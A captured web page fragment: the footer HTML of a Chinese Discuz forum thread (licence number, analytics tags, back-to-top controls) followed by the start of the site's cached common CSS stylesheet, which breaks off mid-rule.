        <div class="footer-title"><li> <strong><a href="https://beian.miit.gov.cn" target="_blank">京ICP备14058290号</a></strong>

                <script src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984" type="text/javascript"></script>- <a href="forum.php?mobile=yes">手机版</a> - <a href="archiver">Archiver</a></li>


                <li style="display:none"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984"></script></li>
        </div>
        <div id="ft" class="wp cl"> 
             
             
        </div>
</div>
 

 
 

 

 
<script src="home.php?mod=misc&ac=sendmail&rand=1769907074" type="text/javascript"></script> 
 

 
 

 
 
 
 
 

  
<div id="scrolltop"> 
   
  <span><a href="forum.php?mod=post&amp;action=reply&amp;fid=20&amp;tid=9368&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span> 
   
  <span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span> 
   
  <span> 
   
  <a href="forum.php?mod=forumdisplay&amp;fid=20" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a> 
   
  </span> 
   
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script> 
 
 <script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_common.css?eqK
body_size: 96034
content:
*{word-wrap:break-word;}body{;}body,input,button,select,textarea{font:12px/1.5 Tahoma,Helvetica,'SimSun',sans-serif;color:#555;}textarea{resize:none;}body,ul,ol,li,dl,dd,p,h1,h2,h3,h4,h5,h6,form,fieldset,.pr,.pc{margin:0;padding:0;}table{empty-cells:show;border-collapse:collapse;}caption,th{text-align:left;font-weight:400;}ul li,.xl li{list-style:none;}h1,h2,h3,h4,h5,h6{font-size:1em;}em,cite,i{font-style:normal;}a{color:#464646;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}label{cursor:pointer;}.z{float:left;}.y{float:right;}.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.cl{zoom:1;}.hidefocus{outline:none;}hr{display:block;clear:both;*margin-top:-8px !important;*margin-bottom:-8px !important;}.mn hr,.sd hr{margin:0 10px;}.area hr{margin-left:0 !important;margin-right:0 !important;}hr.l{height:1px;border:none;background:#CDCDCD;color:#CDCDCD;}hr.l2{height:2px;}hr.l3{height:3px;}hr.da{height:0;border:none;border-top:1px dashed #CDCDCD;background:transparent;color:transparent;}hr.bk{margin-bottom:10px !important;*margin-bottom:2px !important;height:0;border:none;border-top:1px solid #FFF;background:transparent;color:transparent;}.n .sd hr.bk{border-top-color:#F9F9F9;}hr.m0{margin-left:0;margin-right:0;}.wx,.ph{font-family:'Microsoft YaHei','Hiragino Sans GB','STHeiti',Tahoma,'SimHei',sans-serif;font-weight:100;} .ph{font-size:20px;} .mt{padding:10px 0;font-size:16px;} .pipe{margin:0 5px;color:#CCC;}.xs0{font-family:Tahoma,Helvetica,sans-serif;font-size:0.83em;-webkit-text-size-adjust:none;}.xs1{font-size:12px !important;}.xs2{font-size:14px !important;}.xs3{font-size:16px !important;}.xg1,.xg1 a{color:#999 !important;}.xg1 .xi2{color:#f60 !important;}.xg2{color:#666;}.xi1,.onerror{color:#F26C4F;}.xi2,.xi2 a,.xi3 a{color:#f60;}.xw0{font-weight:400;}.xw1{font-weight:700;}.bbda{border-bottom:1px dashed #CDCDCD;}.btda{border-top:1px dashed #CDCDCD;}.bbs{border-bottom:1px solid #CDCDCD !important;}.bts{border-top:1px dashed #CDCDCD !important;}.bw0{border:none !important;}.bw0_all,.bw0_all th,.bw0_all td{border:none !important;}.bg0_c{background-color:transparent !important;}.bg0_i{background-image:none !important;}.bg0_all{background:none !important;}.ntc_l{padding:5px 10px;background:#FEFEE9;}.ntc_l .d{width:20px;height:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat 0 0;line-height:9999px;overflow:hidden;}.ntc_l .d:hover{background-position:0 -20px;}.brs,.avt img,.oshr{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}.brm{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.brw{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;}.mtn{margin-top:5px !important;}.mbn{margin-bottom:5px !important;}.mtm{margin-top:10px !important;}.mbm{margin-bottom:10px !important;}.mtw{margin-top:20px !important;}.mbw{margin-bottom:20px !important;}.ptn{padding-top:5px !important;}.pbn{padding-bottom:5px !important;}.ptm{padding-top:10px !important;}.pbm{padding-bottom:10px !important;}.ptw{padding-top:20px !important;}.pbw{padding-bottom:20px !important;}.avt img{padding:2px;width:48px;height:48px;background:#FFF;border:1px solid;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;}.avtm img{width:120px;height:auto;}.avts img{width:24px;height:24px;vertical-align:middle;}.emp{padding:20px 10px;}.emp a{color:#f60;text-decoration:underline !important;}.vm{vertical-align:middle;}.vm *{vertical-align:middle;}.hm{text-align:center;}.alt,.alt th,.alt td{background-color:#F2F2F2;}.notice{clear:both;margin:5px 0;padding:3px 5px 3px 20px;background:url(http://www.lszmn.org/static/image/common/notice.gif) no-repeat 2px 6px;}#ajaxwaitid{display:none;position:absolute;right:0;top:0;z-index:1;padding:0 5px;background:#D00;color:#FFF;}.showmenu{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrwd.gif) no-repeat 100% 50%;cursor:pointer;white-space:nowrap;}#um .showmenu{margin-right:-5px;}.cur1{cursor:pointer;}.ie6 .sec .p_pop{white-space:expression(this.offsetWidth >= 220 ? 'normal':'nowrap');width:expression(this.offsetWidth >= 220 ? 200:'auto');} .rq{color:red;}.px,.pt,.ps,select{border:1px solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/px.png) repeat-x 0 0;color:;}.px,.pt{padding:2px 4px;line-height:17px;}.px{height:17px;}.pxs{width:30px !important;}.fdiy .tfm .px,.fdiy .tfm .pt{width:auto;}.p_fre{width:auto !important;}.er{border-color:#F66 #FFBDB9 #FFBDB9 #F66;background-color:#FDF4F4;background-image:url(http://www.lszmn.org/static/image/common/px_e.png);}.pt{overflow-y:auto;}div.pt{height:100px;line-height:100px;}.ps,select{padding:2px 2px 2px 1px;}.pts{vertical-align:top;overflow:hidden;}.cmt .pts{width:60%;}button::-moz-focus-inner{border:0;padding:0;}.pn{vertical-align:middle;overflow:hidden;margin-right:3px;padding:0;height:23px;border:1px solid #999;background:#E5E5E5 url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 0;cursor:pointer;-moz-box-shadow:0 1px 0 #E5E5E5;-webkit-box-shadow:0 1px 0 #E5E5E5;box-shadow:0 1px 0 #E5E5E5;}.pn:active{background-position:0 -23px;}.ie6 .pn{overflow-x:visible;width:0;}.pn em,.pn span,.pn strong{padding:0 10px;line-height:21px;}.pn em,.pn strong{font-weight:700;}.ie7 .pn em,.ie7 .pn span,.ie7 .pn strong{padding:0 5px;line-height:18px;}a.pn{height:21px;line-height:21px;color:#555 !important;}a.pn:hover{text-decoration:none;}.ie6 a.pn{width:auto;}.ie6 a.pn em,.ie6 a.pn span,.ie6 a.pn strong{display:block;}.ie7 a.pn em,.ie7 a.pn span,.ie7 a.pn strong{line-height:21px;}.pnc,a.pnc{border-color:#235994;background-color:#06C;background-position:0 -48px;color:#FFF !important;}.pnc:active{background-position:0 -71px;}.pnpost .pn{height:26px;}.pr,.pc{vertical-align:middle;margin:0 5px 1px 0;padding:0;}.ie6 .pr,.ie6 .pc,.ie7 .pr,.ie7 .pc{margin-right:2px;}.lb{margin-right:20px;}.pns .px{}.pns .pn{}.ftid{float:left;margin-right:6px;}.ftid select{float:left;height:23px;}.ftid a{display:block;overflow:hidden;padding:0 17px 0 4px;height:21px;line-height:21px;text-decoration:none !important;font-size:12px;font-weight:400;color:#555 !important;border:1px solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/newarow.gif) no-repeat 100% 0;}.ftid a:hover,.ftid a:focus{background-position:100% -23px;}.ftid select{width:94px;}.sslt a{width:54px;}.sslt select{width:60px;}.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#FFF;text-align:left;}.sltm li{padding:2px 0;color:#666;cursor:pointer;}.sltm li:hover{color:#f60;}.sltm li.current{color:#F26C4F;} .oshr{float:right;margin-left:5px;padding:0 5px 0 22px;border:1px solid;border-color:#CCC #A9A9A9 #A9A9A9 #CCC;background:#FFF url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 5px 50%;}.oshr:hover{text-decoration:none;} .ofav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);} .oivt{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}.tfm{width:100%;}.tfm caption,.tfm th,.tfm td{vertical-align:top;padding:7px 0;}.tfm caption h2{font-size:16px;}.vt th,.vt td{vertical-align:top;}.tfm th{padding-top:9px;padding-right:5px;width:130px;}.tfm th .rq{float:right;font-size:14px;}.tfm .pt,.tfm .px{margin-right:3px;width:330px;}.tfm .c,.tfm .tedt,.m_c .tfm .tedt{width:338px;}.tfm .d{clear:both;margin:5px 0;color:#999;}.tfm .d em{margin-left:5px;color:red;}.tfm .d strong{margin-left:5px;}.tfm .d a{color:#f60;}.tfm .p{text-align:right;}.tfm .pcl label{display:block;padding:0 2px 5px;}.tfm .pcl .pc{margin-right:5px;padding:0;}.tfm .l th,.tfm .l td{padding-top:0;padding-bottom:0;}.bn .tfm caption,.bn .tfm th,.bn .tfm td{padding-top:5px;padding-bottom:5px;}.pbt{margin-bottom:10px;}.ie6 .pbt .ftid a,.ie7 .pbt .ftid a{margin-top:1px;}#custominfo.mtn{margin-bottom:-5px;}.altw{width:350px;}.altw .fltc{margin-bottom:0;padding:8px;}.alert_right,.alert_error,.alert_info{padding:6px 0 6px 58px;min-height:40px;height:auto !important;height:40px;line-height:160%;background:url(http://www.lszmn.org/static/image/common/right.gif) no-repeat 8px 8px;font-size:14px;}.alert_error{background-image:url(http://www.lszmn.org/static/image/common/error.gif);}.alert_error a{font-weight:700;color:#f60;}.alert_info{background-image:url(http://www.lszmn.org/static/image/common/info.gif);}.alert_btnleft{margin-top:8px;}.alert_btn{margin-top:20px;text-align:center;}.alert_act{margin-top:20px;padding-left:58px;}.pbnv{float:left;white-space:nowrap;overflow:hidden;width:400px;padding:7px 0;}.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#CCC;background:#FFF;}.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #CCC;}.pbl p{height:25px;line-height:25px;}.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#f60;border:solid #FFF;border-width:1px 0;}.pbl a:hover{text-decoration:none;background-color:#F3F3F3;}.pbl .highlightlink{color:#08C;}.pbls a,.pbls a:hover{background-color:#EEE;color:#666;font-weight:700;}.pbsb{background:url(http://www.lszmn.org/static/image/common/arrow.gif) right -33px no-repeat;} .wp{margin:0 auto;width:960px;}#wp .wp{width:auto;}#toptb{min-width:960px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;line-height:28px;}#toptb a{float:left;padding:0 4px;height:28px;}#toptb a.showmenu{padding-right:15px;}#toptb a.hover{background-color:#FFF;}#toptb .pipe{float:left;display:none;}#hd{border-bottom:0 solid #;}#hd .wp{padding:10px 0 0;}.hdc{min-height:70px;}.ie6 .hdc{height:70px;}#hd h2{padding:0 20px 8px 0;float:left;}#space #hd h2{margin-top:0;}#hd .fastlg{padding-top:10px;}#scbar{overflow:hidden;height:42px;line-height:42px;border-top:1px solid #FFF;border-bottom:1px solid #E9EFF5;background:#E8EFF5;}.scbar_icon_td{width:21px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 -50px;}.scbar_txt_td,.scbar_type_td{background:url(http://www.lszmn.org/static/image/common/search.png) repeat-x 0 -93px;}#scbar_txt{width:400px;border:1px solid #FFF;outline:none;}.scbar_narrow #scbar_txt{width:260px;}.scbar_btn_td{width:38px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 8px -142px;}#scbar_btn{margin:0;padding:0;border:none;background:transparent none;box-shadow:none;}#scbar_btn strong{line-height:84px;}.scbar_type_td{width:61px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 -193px;}#scbar_type{display:block;padding-left:10px;text-align:left;text-decoration:none;}#scbar_type_menu{margin-top:-8px;}#scbar_hot{padding-left:8px;height:45px;overflow:hidden;}#scbar_hot strong,#scbar_hot a{float:left;margin-right:8px;white-space:nowrap;}#nv{overflow:hidden;height:33px;;}#nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 100% 0;font-weight:700;font-size:14px;}.ie_all #nv li{line-height:36px;}.ie6 #nv li{line-height:33px;}#nv li a{float:left;padding:0 15px;height:33px;}#nv li a{color:;}#nv li span{display:none;}#nv li.a{margin-left:-1px;;}#nv li.a a{color:;}#nv li a:hover{background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 50% -66px;}#nv li.hover a:hover,#nv li.hover a{background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 50% -99px;}#mu{position:relative;z-index:1;}.ie6 #mu,.ie7 #mu{line-height:0;font-size:0;}#mu ul{background:url(http://www.lszmn.org/static/image/common/mu_bg.png) no-repeat 0 100%;line-height:22px;z-index:2;font-size:12px;}#mu li{float:left;height:32px}#mu a{float:left;display:inline;margin:5px 6px;padding:0 10px;white-space:nowrap;}#mu a:hover{margin:4px 5px;border:1px solid #;background:;color:#f60;text-decoration:none;}.floatmu{position:absolute;left:0;top:0;}#um{padding-top:10px;padding-right:60px;_padding-right:54px;line-height:2.3;zoom:1;}#um,#um a{color:#464646;}#um p{text-align:right;}#um .avt{display:inline;margin-right:-60px;}.vwmy{padding-left:16px;background:url(http://www.lszmn.org/static/image/common/user_online.gif) no-repeat 0 2px;}.vwmy.qq{background:url(http://www.lszmn.org/static/image/common/connect_qq.gif) no-repeat scroll 0 0;padding-left:20px;}#um .new,.topnav .new,.sch .new,#toptb .new{padding-left:20px;background-repeat:no-repeat;background-position:0 50%;color:#f60;font-weight:700;}#myprompt.new{background-image:url(http://www.lszmn.org/static/image/common/notice.gif);background-position:3px 50%;}#pm_ntc.new{background-image:url(http://www.lszmn.org/static/image/common/new_pm.gif);}#task_ntc{background-image:url(http://www.lszmn.org/static/image/feed/task.gif);}#um .pipe{margin:0 5px 0 0;}#extcreditmenu,#g_upmine{margin-right:2px !important;padding-top:3px;padding-bottom:3px;padding-left:10px;}#g_upmine{margin-right:1px !important;border:1px solid transparent;}.ie6 #g_upmine{border:0;}#extcreditmenu.a,#g_upmine.a{position:relative;z-index:302;margin-right:1px !important;border:1px solid;border-color:#DDD;border-bottom:none;background-color:#FFF;}#extcreditmenu_menu,#g_upmine_menu{margin-top:-1px;width:auto;}#extcreditmenu_menu li{float:none;display:block;padding-left:5px !important;padding-right:1em !important;}#g_upmine_menu li{float:none;display:block;padding-left:5px !important;}#g_upmine_menu ul.extg li{padding-left:0px !important;}#qmenu{float:right;display:inline;margin:5px 8px 0;padding-right:10px;width:103px;height:24px;background:url(http://www.lszmn.org/static/image/common/qmenu.png) no-repeat 0 0;line-height:24px;text-align:center;color:#f60;font-weight:700;overflow:hidden;}#qmenu:hover{text-decoration:none;}#qmenu.a{position:relative;z-index:302;background-position:0 -27px;}#qmenu_menu{margin-top:-2px;padding:20px 5px 10px;width:610px;border-color:#DCE4EB;}#qmenu_menu ul.nav li{float:left;}.ie6 #qmenu_menu ul.nav li{clear:none !important;width:auto !important;}#qmenu_menu ul.nav a{margin-bottom:10px;padding:47px 0 0;width:60px;border:none;border-radius:4px;background:url(http://www.lszmn.org/static/image/common/noicon.gif) no-repeat 50% 5px;text-align:center;}#qmenu_menu ul.nav a:hover{background-color:;color:#f60;text-shadow:none;}#shortcut{position:relative;display:none;height:30px;line-height:30px;background-color:#3A83F1;color:white;text-align:center;}#shortcuttip{padding:2px 8px;background:url(http://www.lszmn.org/static/image/common/search.gif) repeat-x 0 -1px;border-radius:3px;color:#3A83F1;font-weight:700;}#shortcutcloseid{position:absolute;right:8px;top:8px;display:block;width:12px;height:12px;background:url(http://www.lszmn.org/static/image/common/close.gif) no-repeat 0 -12px;text-indent:-999em;}#mn_userapp .icon_down{background:url(http://www.lszmn.org/static/image/common/arr_w.gif) no-repeat 50% 50%;display:inline-block;width:12px;height:12px;overflow:hidden;margin-left:3px;}.ie6 #mn_userapp .icon_down{height:24px;vertical-align:middle;}#nv li.a .icon_down{background:url(http://www.lszmn.org/static/image/common/arr_w.gif) no-repeat  50% 50%;display:inline-block;width:12px;height:12px;overflow:hidden;margin-left:3px;}.ie6 #nv li.a .icon_down{height:24px;vertical-align:middle;}#mn_userapp_menu{clear:left;min-height:210px;min-width:630px;}.ie6 #mn_userapp_menu{height:210px;width:630px;}#mn_userapp_menu ul.mrec{float:left;width:182px;padding-right:5px;border-right:1px dotted #DDD;}#mn_userapp_menu ul.uused{float:left;width:273px;}.ie6 #mn_userapp_menu ul.mrec,.ie7 #mn_userapp_menu ul.mrec{width:182px;padding:0 5px 0 0;}#mn_userapp_menu ul.mrec li,#mn_userapp_menu ul.uused li{float:left;display:inline;padding:3px;width:85px;text-align:center;overflow:hidden;}.ie6 #mn_userapp_menu ul.mrec li,.ie6 #mn_userapp_menu ul.uused li{float:left !important;clear:none;}#mn_userapp_menu ul.mrec li img,#mn_userapp_menu ul.uused li img{width:75px;height:75px;}#mn_userapp_menu ul.mrec li a,#mn_userapp_menu ul.uused li a{border-bottom:0;}#mn_userapp_menu ul.adv{position:absolute;top:0;right:0;padding:10px;height:198px;width:140px;border-left:1px solid #EBEBEB;background:#F5F5F5;text-align:left;zoom:1;}#mn_userapp_menu ul.mrec li{position:relative;}.ie6 #mn_userapp_menu ul.adv li{clear:none;}#mn_userapp_menu .icon_hotapp{position:absolute;right:8px;bottom:25px;display:inline-block;width:16px;height:16px;background:#F00;color:#FFF;}#mn_userapp_menu .icon_myapp a{float:left;display:inline-block;border-bottom:0;padding:0;margin-bottom:10px;width:66px;height:51px;background:url(http://www.lszmn.org/static/image/common/app.png) no-repeat 0 0;line-height:2000px;overflow:hidden;clear:none;}#mn_userapp_menu .icon_appcenter a{float:right;margin-left:7px;background-position:0 -51px;}.ie6 #mn_userapp_menu .icon_myapp a{margin-bottom:0px;}.ie6 #mn_userapp_menu .icon_myapp,.ie6 #mn_userapp_menu .icon_appcenter{float:left;width:66px;}#mn_userapp_menu .ad_img img{width:140px;height:100px;}#mn_userapp_menu .ad_img a{padding:0;line-height:26px;border-bottom:0;}#mn_userapp_menu .ad_img a:hover{background:none;}#ct{min-height:300px;}.ie6 #ct{height:300px;}.mn{overflow:hidden;}.ct1{border:1px solid #CCC;border-top:none;}.ct2 .mn{float:left;width:730px;margin-bottom:1em;}.ct2 .sd{float:right;width:220px;overflow:hidden;_overflow-y:visible;}.appl{float:left;overflow:hidden;margin-bottom:10px;padding:6px 10px;width:117px;}.ct2_a,.ct3_a{border:1px solid #CCC;background:url("http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//vlineb.png") repeat-y 0 0}.ct2_a_r{border:none;background-image:none;}.ct2_a h1.mt{display:none;}.ct2_a .tb{margin-top:3px;}.ct2_a .mn{float:right;width:810px;}.ct2_a .mn{display:inline;margin-right:10px;padding-top:10px;width:800px;}#nv_userapp .ct2_a .mn,.ct2_a_r .mn{margin-right:0;width:810px;}.ct3_a .mn{float:left;margin-left:20px;width:565px;}.ct3_a .sd{float:right;width:220px;}#nv_home .ct3_a .sd .bm{margin-right:10px;border:none;}#nv_home .ct3_a .sd .bm_c{padding:10px 0;}.mw{width:100%;float:none;}.mnw{clear:both;border-top:1px solid #CCC;}.mnh{width:643px;background:#F2F2F2;margin-bottom:0;}#ft{padding:10px 0 50px;border-top:1px solid #CDCDCD;line-height:1.8;color:#666;}#flk{text-align:right;}#flk img{vertical-align:middle;}#scrolltop{visibility:hidden;position:fixed;bottom:100px;display:block;margin:-30px 0 0 2px;width:40px;background:#f4f4f4;border:1px #cdcdcd solid;border-radius:3px;border-top:0;cursor:pointer;}#scrolltop:hover{text-decoration:none;}.ie6 #scrolltop{position:absolute;bottom:auto;}#scrolltop a{display:block;width:30px;height:24px;padding:3px 5px;line-height:12px;text-align:center;color:#787878;text-decoration:none;background:url(http://www.lszmn.org/static/image/common/scrolltop.png) no-repeat 0 0;border-top:1px #cdcdcd solid;}a.scrolltopa:hover{background-position:-40px 0px !important;}a.replyfast{background-position:0 -30px !important;}a.replyfast:hover{background-position:-40px -30px !important;}a.returnlist,a.returnboard{background-position:0 -60px !important;}a.returnlist:hover,a.returnboard:hover{background-position:-40px -60px !important;}#scrolltop a b{visibility:hidden;font-weight:normal;}#nv_home #ft,.pg_announcement #ft,.pg_modcp #ft,.pg_portalcp #ft,.pg_ranklist #ft,#nv_userapp #ft{border-top:none;}.bm,.bn{margin-bottom:10px;}.bm{border:1px solid #CDCDCD;background:#FFF;}.bm_c{padding:10px;}.drag{}.bm_h .o{float:right;width:30px;}.bm_h .o img{float:right;margin-top:8px;cursor:pointer;}.bm_h .i{padding-left:10px;}.bm_h .pn{margin-top:4px;}.bm_h{padding:0 10px;height:31px;border-top:1px solid #FFF;border-bottom:1px solid #C2D5E3;background:#F2F2F2;line-height:31px;white-space:nowrap;overflow:hidden;}.bmw{border:1px solid #CDCDCD;}.bmw .bm_h{border-top-color:#FFF;border-right:1px solid #FFF;border-bottom-color:#C2D5E3;border-left:1px solid #FFF;background:;}.bmw .bm_h a{color:#f60;}.bml .bm_h{padding-top:5px;border:none;background:transparent;}.bml .bm_c{padding-top:0;}.bmn{padding:7px 10px;border-color:#;background:;}.fl{border:1px solid #CDCDCD;border-top:none;background:#FFF;}.fl .bm{margin-bottom:0;border:none;}.fl .bm_h{border-width:1px 0;border-color:#;background:#E5EDF2;}.fl .bm_c,#online .bm_c,.lk .bm_c{padding-top:0;padding-bottom:0;}.bm2 .bm2_b{float:left;width:49%;border:1px solid #CDCDCD;}.bm2 .bm2_b_y{float:right;}.bw0{background:transparent;}.bw{padding:0 15px;}#pt{margin:2px 0;height:29px;border:none;background:transparent;line-height:29px;}#pt .z{padding-right:10px;}#pt .z a,#pt .z em,#pt .z span{float:left;height:29px;}#pt .z em{width:20px;background:url(http://www.lszmn.org/static/image/common/pt_item.png) no-repeat 3px 10px;line-height:200px;overflow:hidden;}.nvhm{width:16px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 0;line-height:200px;overflow:hidden;}.ie_all #pt .z em{background-position:3px 9px;}.ie_all .nvhm{background-position:0 -1px;}#uhd{padding-top:10px;border:1px solid #CCC;border-bottom:none;background:;}#uhd .tb a{border-width:1px 0;border-top-color:;border-bottom-color:#CCC;}#uhd .tb .a a{border:1px solid #CCC;border-bottom-color:#FFF;}.ie6 #uhd .tb .a{position:relative;}#uhd .mn{float:right;margin-right:15px;margin-bottom:-30px;width:auto;line-height:28px;}#uhd .mn a{padding:2px 0 2px 20px;background:no-repeat 0 50%;color:#666;}#uhd .mn a:hover{color:#f60;}#uhd .mn .addflw a{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}#uhd .mn .addf a{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}#uhd .mn .pm2 a{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}#uhd .h{padding-left:75px;}#uhd .avt{display:inline;float:left;margin-left:-65px;}#uhd .mt{padding-bottom:0;}#uhd .flw_hd{float:right;width:260px;margin-right:10px;margin-bottom:-30px;}#uhd .tns th,#uhd .tns td{padding-left:20px;text-align:left;}#uhd .flw_hd .o{padding-left:20px;}.tns{padding:10px 0;}.tns table{width:100%;}.tns th,.tns td{text-align:center;font-size:12px;}.sd .tns th,.sd .tns td{width:110px !important;}.tns th{border-right:1px solid #CCC;}.tns th p,.tns td p{font-size:14px;margin:0;}.pls .tns{padding:0 10px 10px;}.pls .tns th p,.pls .tns td p{font-size:12px;margin:0;}.ih .icn{float:left;width:60px;}.ih dl{margin-left:60px;}.ih dt{font-size:14px;font-weight:700;}.ih dd{padding-bottom:1em;}.ih dd strong{margin:0 2em 0 4px;color:#C00;}.tb{margin-top:10px;padding-left:5px;line-height:30px;border-bottom:1px solid #CDCDCD;}.tb li{float:left;margin:0 3px -1px 0;}.ie6 .tb .a,.ie6 .tb .current{position:relative;}.tb a{display:block;padding:0 10px;border:1px solid #CDCDCD;background:;}.tb .a a,.tb .current a{border-bottom-color:#FFF;background:#FFF;font-weight:700;}.tb a:hover{text-decoration:none;}.tb .y{float:right;margin-right:0;}.tb .y a{border:none;background:transparent;}.tb .o{margin:1px 4px 0 2px;border:1px solid #235994;}.tb .o,.tb .o a{height:23px;line-height:23px;background:#06C url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 -48px;}.tb .o a{padding:0 15px;border:none;font-weight:700;color:#FFF;}.ie6 .tb .o a{float:left;}.tb_h{margin:0;padding:0;background-color:;}.tb_h li{margin-right:0;}.tb_h a{border-top:none;border-left:none;}.tb_h .o{margin-top:2px;}.tb_s{margin-top:0;line-height:26px;}.tbmu{padding:8px 10px 8px 0;border-bottom:1px dashed #CDCDCD;}.tbmu a{color:#f60;}.tbmu .a{color:#464646;font-weight:700;}.tbms{padding:10px 10px 10px 26px;border:1px dashed #FF9A9A;background:url(http://www.lszmn.org/static/image/common/notice.gif) no-repeat 10px 50%;}.tbms_r{background-image:url(http://www.lszmn.org/static/image/common/data_valid.gif);}.tbx{margin:10px 0;}.tbx span{margin-right:10px;cursor:pointer;}.tbx .a{padding:3px 5px;border:solid #999;border-width:0 1px 1px 0;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/thead.png) repeat-x 0 -20px;}.tbx strong{color:#F26C4F;}.obn{border-bottom:1px solid #CDCDCD;}.obn select{width:100%;margin-bottom:5px;} .a_h{padding-top:5px;} .a_mu{border:solid #CDCDCD;border-width:0 1px 1px;background:#F2F2F2;} .a_f{margin:5px auto;} .a_b{float:right;margin:0 0 5px 5px;} .a_t{margin-bottom:10px;}.a_t table{width:100%;}.a_t td{padding:4px 15px;border:1px solid #CDCDCD;} .a_pr{float:right;overflow:hidden;}.a_pt,.a_pb{background:url(http://www.lszmn.org/static/image/common/ad.gif) no-repeat 0 50%;margin-bottom:6px;padding-left:20px;zoom:1;} .a_fl,.a_fr{float:right;position:fixed;top:350px;z-index:100;}.a_fl{left:0;}.a_fr{right:0;text-align:right;}* html .a_fl,* html .a_fr{position:absolute;top:expression(offsetParent.scrollTop+350);} .a_cb{top:20px}* html .a_cb{top:expression(offsetParent.scrollTop+20);} .a_af{float:left;margin-right:10px;margin-bottom:10px;} .a_cn{position:fixed;right:10px;bottom:10px;z-index:300;}* html .a_cn{position:absolute;top:expression(offsetParent.scrollTop+document.documentElement.clientHeight-this.offsetHeight);}.a_cn .close{text-align:right;}.a_h,.a_mu,.a_c,.a_p,.a_f,.a_t{text-align:center;}.xl li{margin:2px 0;}.xl em{float:right;padding-left:5px;}.xl em,.xl em a{color:#999;}.xl label,.xl label a{color:#C00;}.xl1 li{height:1.5em;overflow:hidden;}.xl1_elp{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.xl2 li{float:left;margin:2px 0;padding:0;width:50%;height:1.5em;overflow:hidden;}.xl ol,ol.xl{background:url(http://www.lszmn.org/static/image/common/sortnum.png) no-repeat 0 3px;line-height:21px;}.xl ol li,ol.xl li{background:none;padding-left:20px;}.xl ol li,ol.xl li{height:21px;}.xld dt{padding:8px 0 5px;font-weight:700;}.xld dd{margin-bottom:8px;}.xld .m{float:left;margin:8px 8px 10px 0;}.xld .atc{float:right;margin-left:20px;}.ie8 .xld .atc{max-width:86px;}.xld .atc img{padding:2px;max-width:80px;max-height:80px;border:1px solid #CCC;background:#FFF;}.ie6 .xld .atc img{width:expression(this.width > 80 && this.width>=this.height ? 80:true);height:expression(this.height > 80 && this.width<=this.height ? 80:true);}.xld a.d,.xl a.d,.attc a.d,.c a.d,.sinf a.d{float:right;width:20px;height:20px;overflow:hidden;line-height:100px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat 0 -2px;}.attc a.d{float:left;}.xld a.d:hover,.xl a.d:hover,.attc a.d:hover,.c a.d:hover,.sinf a.d:hover{background-position:0 -22px;}.xld a.b{background-position:0 -40px;}.xld a.b:hover{background-position:0 -60px;}.xlda dl{padding-left:65px;}.xlda .m{display:inline;margin:8px 0 8px -65px;}.xlda .avt img{display:block;}.xlda dd img{max-width:550px;}* html .xlda dd img{width:expression(this.width > 550 ? 550:true);}.xlda dd a{color:#f60;}.xlda dd .hot{color:#F26C4F;}.ml{}.ml li{float:left;padding:0 5px 5px;text-align:center;overflow:hidden;}.ml img{display:block;margin:0 auto;}.ml p,.ml span{display:block;width:100%;height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.ml span,.ml span a{color:#999;}.mls li{padding:0 0 5px;width:66px;}.mls .avt{display:block;margin:0 auto;width:54px;}.mls img{width:48px;height:48px;}.mls p{margin-top:5px;}.mlm li{padding:0 0 5px;width:150px;}.mlm img{width:120px;height:120px;}.mla li{width:140px;height:224px;}.mla1 li{height:150px;}.mla .c{margin:0 auto;width:136px;height:150px;background:url(http://www.lszmn.org/static/image/common/gb.gif) no-repeat 0 0;text-align:left;}.mla .a{background-position:0 100%;}.mla .c a{display:block;padding:14px 4px 3px 